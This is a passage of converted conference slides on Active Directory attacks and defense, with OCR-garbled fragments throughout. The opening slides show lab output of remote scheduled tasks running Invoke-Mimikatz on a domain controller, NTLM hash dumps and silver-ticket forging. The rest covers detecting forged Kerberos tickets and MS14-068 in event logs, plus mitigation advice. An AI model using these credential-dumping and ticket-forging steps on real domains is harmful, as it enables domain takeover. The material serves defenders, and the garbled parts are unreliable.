Health Check" /TR "c:\windows\temp\Invoke-Mimikatz.ps1"
SUCCESS: The scheduled task "SCOM Agent Health Check" has successfully been created.
PS C:\temp\mimikatz> schtasks /create /S adsdc02.lab.adsecurity.org /SC WEEKLY /RU "NT Authority\"
    alth Check" /TR "c:\windows\temp\Invoke-Mimikatz ps1"
WARNING: The task name "SCOM Agent Health Check" already exists. Do you want to replace it (Y/N)?
SUCCESS: The scheduled task "SCOM Agent Health Check" has successfully been created.
PS C:\temp\mimikatz> schtasks /query /S adsdc02.lab.adsecurity.org
Folder: \
 TaskName
                                                         Next Run Time
                                                                                         Status
SCOM Agent Health Check
                                                         3/22/2015 12:21:00 AM
                                                                                         Ready
```

```
invoke-mimikatz
                                  1/4/2015 10:40 PM
                                                   PS1 File
                                                                        619 KB
  mmkdom
                                  1/4/2015 10:43 PM
                                                                         5 KB
                                                   Text Document
  mmkdom - Notepad
File Edit Format View Help
            mimikatz 2.0 alpha (x64) release "Kiwi en C" (May 20 2014
08:56:48) .## ^ ##. ## / \ ## /* * * ## \ / ##
                                                     Benjamin DELPY
'gentilkiwi` ( benjamin@gentilkiwi.com ) '## v ##'
http://blog.gentilkiwi.com/mimikatz
                        with 14 modules * * */mimikatz(powershell) #
privilege::debugPrivilege '20' OKmimikatz(powershell) # lsadump::samrpc
patchDomain : ADSECLAB / 5-1-5-21-1473643419-774954089-2222329127RID
000001f4 (500)User : AdministratorLM
6f40d9c1cab7f73d298dc3d94163543dRID : 000001f5 (501)User : GuestLM
NTLM : RID : 000001f6 (502)User : krbtgt M
7e2a0e20851d0229f2489210b6576edeRID : 000003e8 (1000)User : adminLM
NTLM : 7c08d63a2f48f045971bc2236ed3f3acRID : 00000452 (1106)User :
LukeSkywalkerLM : NTLM : 177af8ab46321ceef22b4e8376f2dba7RID
(1107) User : HansoloiM : NTIM : 269c0c63a623b2e062dfd861c9b82818RTD
```

- → Gain access to a Domain Controller's AD computer account password.
- ★Generate Silver Ticket for CIFS SPN to access file system via default shares.
- → Generate Silver Ticket for HOST SPN to create scheduled task to run as local System (and re-exploit the domain).

#### HOST =

alerter, appmgmt, cisvc, clipsrv, browser, dhcp, dnscache, replicator, eventlog, eventsystem, policyagent, oakley, dmserver, dns, mcsvc, fax, msiserver, ias, messenger, netlogon, netman, netdde, netddedsm, nmagent, plugplay, protectedstorage, rasman, rpclocator, rpc, rpcss, remoteaccess, rsvp, samss, scardsvr, scesrv, seclogon, scm, dcom, cifs, spooler, snmp, schedule, tapisrv, trksvr, trkwks, ups, time, wins, www, http, w3svc, iisadmin, msdtc

#### Silver to Gold

```
482-2957264255-828990924 /target:adsdc02.lab.adsecurity.org /rc4:f79329f906f0ef88e8d45c34e7
User : LukeSkywalker
Domain : LAB.ADSECURITY.ORG
SID
        : S-1-5-21-1387203482-2957264255-828990924
User Id : 2601
Groups Id : *513 512 520 518 519
Service : HTTP
Farget : adsdc02.lab.adsecurity.org
Lifetime : 4/4/2015 10:16:44 PM ; 4/1/2025 10:16:44 PM ; 4/1/2025 10:16:44 PM
-> Ticket : ** Pass The Ticket **
482-2957264255-828990924 /target:adsdc02.lab.adsecurity.org /rc4:f79329f906f0ef88e8d45
        : LukeSkywalker
User
Domain : LAB.ADSECURITY.ORG
SID : S-1-5-21-1387203482-2957264255-828990924
User Id : 2601
Groups Id : *513 512 520 518 519
<u>ServiceKeu: f79329f906f0ef88e8d45c34e7d0f28f - rc4_hmac_nt</u>
Service : wsman
Target : adsdc02.lab.adsecurity.org
Lifetime : 4/4/2015 10:18:08 PM ; 4/1/2025 10:18:08 PM ; 4/1/2025 10:18:08 PM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
```

\* EncTicketPart generated

#### Silver to Gold

```
PS C:\temp\mimikatz> New-PSSession -Computer "adsdc02.lab.adsecurity.org"
Id Name
                 ComputerName
                                      ConfigurationName
                                                         Availability
                              State
                adsdc02.1ab.... Opened
                                      Microsoft.PowerShell
                                                            Available
 1 Session1
PS C:\temp\mimikatz> .\invoke-mimikatz.ps1
          mimikatz 2.0 alpha (x64) release "Kiwi en C" (Feb 16 2015 22:15:28)
          /* * *
          Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
           http://blog.gentilkiwi.com/mimikatz (oe.eo)
with 15 modules * * */
  '#####
Privilege '20' OK
Domain : ADSECLAB / S-1-5-21-1387203482-2957264255-828990924
RID : 000001f6 (502)
User : krbtgt
 * Primary
         cdc53c282915380a09750f5657ea41c7
```

## Blue Team (Defense)



#### Raising the Bar

Mitigate Detect Prevent

#### Detecting MS14-068 On the Wire

**AS-REQ**  □ Record Mark: 292 bytes 0... .... .... .... .000 0000 0000 0000 0000 0001 0010 0 ■ as-req pvno: 5 msg-type: krb-as-req (10) □ padata: 2 items ■ PA-DATA PA-ENC-TIMESTAMP □ padata-type: kRB5-PADATA-ENC-TIM ■ padata-value: 303da003020117a2 etype: eTYPE-ARCFOUR-HMAC-MD cipher: 7ec9fb64b55df7d9aceb ■ PA-DATA PA-PAC-REQUEST ─ padata-type: kRB5-PADATA-PA-PAC-■ padata-value: 3005a003010100 include-pac: False

```
pvno: 5
  msg-type: krb-tgs-req (12)
                               TGS-REQ

    □ padata: 2 items

  ■ PA-DATA PA-TGS-REQ
   ■ padata-type: kRB5-PADATA-TGS-REQ (1)
      padata-value: 6e820203308201ffa003020105a10302010ea20703050000...
        ■ ap-req
            pvno: 5
           msg-type: krb-ap-req (14)
           Padding: 0

    □ ap-options: 00000000
              0... = reserved: False
              .0.. .... = use-session-key: False
              .. 0. .... = mutual-required: False
         □ ticket
             tkt-vno: 5
             realm: LAB. ADSECURITY. ORG
           sname
               name-type: kRB5-NT-PRINCIPAL (1)

    enc−part

               etype: eTYPE-ARCFOUR-HMAC-MD5 (23)
               kvno: 2
               cipher: 5b8e025719b0779efc3c6a9a5a4f2312395bebfa6bcffb8e
         ■ authenticator
              etype: eTYPE-ARCFOUR-HMAC-MD5 (23)
             cipher: d606bae2ed83b02ad5f2c37ce0518d57dfbabad7eafeb619...
 ■ PA-DATA PA-PAC-REQUEST

□ padata-type: kRB5-PADATA-PA-PAC-REQUEST (128)

      padata-value: 3005a003010100
```

include-pac: False



#### Protection from Kerberos Golden Ticket

#### Mitigating pass the ticket on Active Directory

CERT-EU Security White Paper 2014-07

#### 3.4 Detection

#### 3.4.1 Security events when using a valid golden tickets

As any pass-the-ticket attack, the attacker replays the golden ticket in a standard Kerberos protocol. Therefore, there is no clear indication of such attack in Windows logs. Nevertheless, general rules to detect pass-the-ticket attacks can be applied here. Another white-paper will be released soon on this subject.

CERT-EU Security White Paper 2014-07 Pass The Golden Ticket v1.1

10/06/2014



## Detecting Forged Kerberos Golden (TGT) & Silver (TGS) Tickets

- Normal, valid account logon event data structure:
  - Security ID: DOMAIN\AccountID
  - Account Name: AccountID
  - Account Domain: DOMAIN
- Golden & Silver Ticket events may have one of these issues:
  - The Account Domain field is <u>blank</u> when it should contain <u>DOMAIN</u>.
  - The Account Domain field is <u>DOMAIN FQDN</u> when it should contain <u>DOMAIN</u>.

#### Detecting MS14-068 Exploit Security Events

- Normal, valid account logon event data structure:
  - Security ID: DOMAIN\AccountID
  - Account Name: AccountID
  - Account Domain: DOMAIN
- MS14-068 Exploit events may have 1 (or more) of these:
  - The Account Domain field is <u>blank</u> when it should be DOMAIN
  - The Account Domain field is <u>DOMAIN FQDN</u> when it should be <u>DOMAIN</u>.
  - Account Name is a different account from the Security ID.

#### Golden & Silver Ticket Event Anomalies

 Event ID: 4624 (Account Logon)\* Account Domain is FQDN & should be short domain name Account Domain: LAB.ADSECURITY.ORG [ADSECLAB] Event ID: 4672 (Admin Logon)\* Account Domain is blank & should be short domain name. Account Domain: [ADSECLAB] Event ID: 4634 (Account Logoff) Account Domain is blank & should be short domain name Account Domain: [ADSECLAB]

#### Detecting MS14-068 Exploit Events

- Event ID: 4624 (Account Logon)\*
  - The Account Domain field is <u>DOMAIN FQDN</u> when it should be <u>DOMAIN</u>.
  - Account Name is a different account from the Security ID.
- Event ID: 4672 (Admin Logon)\*
  - The Account Domain field is <u>DOMAIN FQDN</u> when it should be <u>DOMAIN</u>.
  - Account Name is a different account from the Security ID.
  - Account Domain is <u>blank</u> & should be <u>DOMAIN</u>.
- Event ID: 4768 (Kerberos TGS Request)
  - The Account Domain field is DOMAIN FQDN when it should be DOMAIN.

#### Silver Ticket Event 4624: Account Logon

An account was successfully logged on. Subject: **NULL SID** Security ID: Account Name: Account Domain: 0x0 Logon ID: Logon Type: New Logon: Security ID: ADSECLAB\LukeSkywalker Account Name: LukeSkywalker Account Domain: **ADSECLAB** 0x3a6678 Logon ID: {8d8eac7a-8d7f-58e6-df5a-7e7cd3a7fb93} Logon GUID: Process Information: Process ID: 0x0 Process Name:

An account was successfully logged on. Subject: Security ID: **NULL SID** Account Name: Account Domain: Logon ID: 0x0 Logon Type: New Logon: Security ID: ADSECLAB\LukeSkywalker Account Name: LukeSkywalker Account Domain: LAB.ADSECURITY.ORG 0x5331b4 Logon ID: Logon GUID: {062bedaa-b2ee-fc9b-e292-a6ab619eb0da} Process Information: Process ID: 0x0 Process Name: Network Information: Workstation Name: Source Network Address: 172.16.11.202 Source Port: 50017

Valid

Forged Ticket

#### Silver Ticket Event 4634: Account Logoff

An account was logged off.

Subject:
Security ID:
ADSECLAB\LukeSkywalker
Account Name:
LukeSkywalker
Account Domain:
ADSECLAB
Logon ID:
0x3a668d

Logon Type:
3

This event is generated when a logon session is destroyed. It may be positively correlated

An account was logged off.

Subject:
Security ID: ADSECLAB\LukeSkywalker
Account Name: LukeSkywalker
Account Domain:
Logon ID: 0x5334bb

Logon Type: 3

This event is generated when a logon session is destroyed. It may be positively correlated with a logon event using the Logon ID value. Logon IDs are only unique between reboots on the same computer.

Valid

value. Logon IDs are only unique between reboots on the same computer.

Forged Ticket

#### Silver Ticket Event 4674: PowerShell Remoting

An operation was attempted on a privileged object. Subject: Security ID: ADSECLAB\LukeSkywalker Account Name: LukeSkywalker Account Domain: Logon ID: 0x99B8A Object: Object Server: Security Object Type: Object Name: Object Handle: 0x440Process Information: Process ID: 0x8444C:\Windows\System32\wsmprovhost.exe Process Name: Requested Operation: Desired Access: 983103 Privileges: SeTakeOwnershipPrivilege

# Golden Ticket Event 4672: Fictional Admin Logon

Special privileges assigned to new logon.

Subject:

Security ID: ADSECLAB\LukeSkywalker

Account Name: LukeSkywalker
Account Domain: ADSECLAB
Logon ID: 0x3a6678

Privileges: SeSecurityPrivilege

SeBackupPrivilege SeRestorePrivilege

SeTakeOwnershipPrivilege

SeDebugPrivilege

SeSystemEnvironmentPrivilege

SeLoadDriverPrivilege SeImpersonatePrivilege SeEnableDelegationPrivilege Special privileges assigned to new logon.

Subject:

Security ID: S-1-5-21-1387203482-2957264255-828990924-9999

Account Name: DarthVader

Account Domain:

Logon ID: 0x516f28

Privileges: SeSecurityPrivilege

SeBackupPrivilege SeRestorePrivilege

SeTakeOwnershipPrivilege

SeDebugPrivilege

SeSystemEnvironmentPrivilege

SeLoadDriverPrivilege SeImpersonatePrivilege SeEnableDelegationPrivilege

Valid

Forged Ticket

# Golden Ticket Event 4672: Fictional Admin Spoofing

Special privileges assigned to new logon.

Subject:

Security ID: ADSECLAB\LukeSkywalker

Account Name: LukeSkywalker Account Domain: ADSECLAB

Logon ID: 0x3a6678

Privileges: SeSecurityPrivilege

SeBackupPrivilege SeRestorePrivilege

SeTakeOwnershipPrivilege

SeDebugPrivilege

SeSystemEnvironmentPrivilege

SeLoadDriverPrivilege SeImpersonatePrivilege

SeEnableDelegationPrivilege

Special privileges assigned to new logon.

Subject:

Security ID: ADSECLAB\LukeSkywalker

Account Name: DarthVader

Account Domain:

Logon ID: 0x7CA83

Privileges: SeSecurityPrivilege

SeBackupPrivilege SeRestorePrivilege

SeTakeOwnershipPrivilege

SeDebugPrivilege

SeSystemEnvironmentPrivilege

SeLoad Driver Privilege Selmpersonate Privilege

SeEnableDelegationPrivilege

#### Golden Ticket Use: KRBTGT password changed 2x



MS14-068 PyKEK Exploit Ticket Event 4624

An account was successfully logged on. Subject: Security ID: **NULL SID** Account Name: Account Domain: 0x0 Logon ID: Logon Type: New Logon: Security ID: ADSECLAB\LukeSkywalker Account Name: LukeSkywalker Account Domain: **ADSECLAB** Logon ID: 0x3a668d Logon GUID: {df5c4cce-5d32-9997-8bff-484038005d1b} Process Information: Process ID: 0x0 Process Name:

| Subject:                |                                        |
|-------------------------|----------------------------------------|
| Security ID:            | NULL SID                               |
| Account Name:           | -                                      |
| Account Domain:         | 8                                      |
| Logon ID:               | 0x0                                    |
| Logon Type:             | 3                                      |
| New Logon:              |                                        |
| Security ID:            | ADSECLAB\LukeSkywalker                 |
| Account Name:           | joeuser                                |
| Account Domain:         | LAB.ADSECURITY.ORG                     |
| Logon ID:               | 0x48b9d9                               |
| Logon GUID:             | {2ff7120d-05dd-a047-fe73-9864eb65e94e} |
| Process Information:    |                                        |
| Process ID:             | 0x0                                    |
| Process Name:           | \$*****                                |
| Network Information:    |                                        |
| Workstation Name:       |                                        |
| Source Network Address: | 172.16.11.202                          |
| Source Port:            | 49881                                  |

#### MS14-068 Kekeo Exploit Ticket Event 4672

Special privileges assigned to new logon.

Subject:

Security ID: ADSECLAB\LukeSkywalker

Account Name: LukeSkywalker
Account Domain: ADSECLAB
Logon ID: 0x3a6678

Privileges: SeSecurityPrivilege

SeBackupPrivilege SeRestorePrivilege

SeTakeOwnershipPrivilege

SeDebugPrivilege

SeSystemEnvironmentPrivilege

SeLoadDriverPrivilege SeImpersonatePrivilege

SeEnableDelegationPrivilege

Special privileges assigned to new logon.

Subject:

Security ID: ADSECLAB\JoeUser

Account Name: joeuser

Account Domain:

Logon ID: 0x5a5092

Privileges: SeSecurityPrivilege

SeBackupPrivilege SeRestorePrivilege

SeTakeOwnershipPrivilege

SeDebugPrivilege

SeSystemEnvironmentPrivilege

SeLoadDriverPrivilege SelmpersonatePrivilege

SeEnableDelegationPrivilege

#### MS14-068 Exploit Event on Patched DC



# Other Interesting Events



### VSS Volume Backup Events



### NTDSUtil AD Database Snapshot Events



326

N/A

Information

Task Category: General

Classic

ADSDC05.lab.adsecurity.org

Keywords:

Computer:

User: OpCode:

Level:

Event ID:



# Active Directory Attack Mitigation: Protecting Admin Credentials

- Separate user & admin accounts
  - No user accounts in admin groups
- Number of Domain Admins = 0
- Complete separation of administration
- ADAs use SmartCard auth w/ rotating pw
- ADAs never logon to other security tiers.
- ADAs should only logon to a DC (or admin workstation or server).

#### **New Admin Model**

Active Directory Admins (ADAs)

Server Application Admins

Workstation Admins

# Active Directory Attack Mitigation: Protecting Admin Credentials

- Special workstation for admins.
  - Windows 8.1
  - AntiVirus
  - Microsoft EMET
  - Microsoft AppLocker (app whitelisting)
  - Auto-patching
  - No Internet Access
  - Separate network subnet(s) only allow comms to DCs & trusted admin servers

# Active Directory Attack Mitigation: Protecting Admin Credentials

Admin & special accounts: Don't allow delegation.



# Active Directory Attack Mitigation: Protecting Service Account Credentials

- Use long, complex (>25 characters) passwords.
- Implement Fine-Grained Password Policies (DFL >2008).
- Leverage "(Group) Managed Service Accounts".
  - MSAs passwords automatically changed.
- No Domain Admin service accounts running on non-DCs.
- Limit SAs to systems of the same security level, <u>not</u> shared between workstations & servers (for example).

# AD Attack Mitigation: PowerShell Security

- Limit PowerShell Remoting (WinRM).
  - Limit WinRM listener scope to admin subnets.
  - Disable PowerShell Remoting (WinRM) on DCs.
- Audit/block PowerShell script execution via AppLocker.
- PowerShell v3+: Enable PowerShell Module logging (via GPO).
  - Enables tracking of PowerShell command usage
  - Search PowerShell logs for "mimikatz"
- Leverage Metering for PowerShell usage trend analysis.
  - Joe<u>User</u> ran PowerShell on 10 computers today?
- Track PowerShell Remoting Usage

#### Mitigating Kerberos Attacks

- Monitor scheduled tasks on Domain Controllers.
- Block internet access to DCs & servers.
- Monitor security event logs on all servers for known forged Kerberos & backup events.
- Include computer account password changes as part of domain-wide password change scenario.
- Change the KRBTGT account password (twice) every year & when an AD admin leaves.

#### Other Mitigation

- Delete (or secure) GPP policies and files with creds.
- Remove Windows 2003 from your network.
- Disable default local admin account & delete all other local accounts.
- Implement Security Back-port patch (KB2871997) & enable regkey. Also adds new local SIDs.
- Set GPO to prevent local accounts from connecting over network to computers (easy with KB2871997).
- CMD Process logging & enhancement (KB3004375).
- Implement network segmentation.
- Incorporate Threat Intelligence in your process and model defenses against real, current threats.

#### Summary

- Attackers will get code running on a target network.
- The extent of access is based on the defensive posture.
- Advanced attacks with forged tickets can be detected in logs.
- Protect AD Admins or a full domain compromise is likely!

Early stages of my research, will have other interesting items to share later. ©

#### Thanks!

- Alva "Skip" Duckwall (@passingthehash)
  - http://passing-the-hash.blogspot.com
- Benjamin Delpy (@gentilkiwi)
  - http://blog.gentilkiwi.com/mimikatz
- Chris Campbell (@obscuresec)
  - http://obscuresecurity.blogspot.com
- Joe Bialek (@clymb3r)
  - https://clymb3r.wordpress.com
- Matt Graeber (@mattifestation)
  - http://www.exploit-monday.com
- Rob Fuller (@mubix)
  - http://www.room362.com
- Will Schroeder (@harmj0y)
  - http://blog.harmj0y.net

- Many others in the security community!
- My wife & family for putting up with me being on the computer every night!

#### Contact

- Twitter: @PyroTek3
- Email: sean [@] dansolutions . com
- Blog: www.ADSecurity.org
- Github: <a href="https://github.com/PyroTek3">https://github.com/PyroTek3</a>

- Slides:
